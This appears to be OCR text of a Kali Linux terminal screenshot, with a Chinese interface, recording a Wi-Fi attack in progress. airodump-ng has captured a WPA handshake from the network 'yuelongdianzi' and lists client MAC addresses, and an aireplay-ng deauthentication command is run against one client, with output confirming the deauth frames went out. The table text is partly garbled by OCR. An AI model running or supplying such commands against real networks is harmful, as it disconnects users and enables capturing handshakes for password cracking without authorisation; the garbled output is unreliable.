 1 2 3 4 11:35
root@kali: /home/kali_user/桌面
文件 动作 编辑 查看 帮助
CH 11 ][ GPS *** No Fix! *** ][ Elapsed: 36 s ][ 2024-05-06 11:35 ][ WPA handshake: 78:44:FD:0D:65:15
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
78:44:FD:0D:65:15 -51 1 229 367 4 11 270 WPA2 CCMP PSK yuelongdianzi
BSSID STATION PWR Rate Lost Frames Notes Probes
文件系统
78:44:FD:0D:65:15 5A:EB:7C:2C:A9:28 -60 0 -11 0 4
78:44:FD:0D:65:15 AA:30:06:D0:9B:D5 -62 1e-11 0 12
78:44:FD:0D:65:15 50:2B:73:D0:09:A1 -47 0 - 1e 3 2
78:44:FD:0D:65:15 60:EE:5C:2B:24:AC -54 1e- 1e 0 9
78:44:FD:0D:65:15 9A:95:09:96:D9:4D -62 1e-11 0 15
78:44:FD:0D:65:15 90:76:9F:72:0B:B5 -50 1e-24e 8 14
78:44:FD:0D:65:15 0A:C8:9F:98:15:1C -63 1e-11e 0 15
78:44:FD:0D:65:15 82:DB:AA:DD:58:21 -55 6e- 1 2 284
78:44:FD:0D:65:15 10:BB:F3:F0:B4:93 -52 1e- 1e 128 186 EAPOL
yldz-03.gps
yldz-01.ivs
┌──(kali_user㉿kali)-[~/桌面]
└─$ sudo su
[sudo] kali_user 的密码：
┌──(root㉿kali)-[/home/kali_user/桌面]
└─#
┌──(root㉿kali)-[/home/kali_user/桌面]
└─# aireplay-ng -0 2 -a 78:44:FD:0D:65:15 -c 10:BB:F3:F0:B4:93 wlan0mon
11:35:15 Waiting for beacon frame (BSSID: 78:44:FD:0D:65:15) on channel 11
11:35:15 Sending 64 directed DeAuth (code 7). STMAC: [10:BB:F3:F0:B4:93] [24|49 ACKs]
11:35:16 Sending 64 directed DeAuth (code 7). STMAC: [10:BB:F3:F0:B4:93] [ 1|43 ACKs]
┌──(root㉿kali)-[/home/kali_user/桌面]
└─#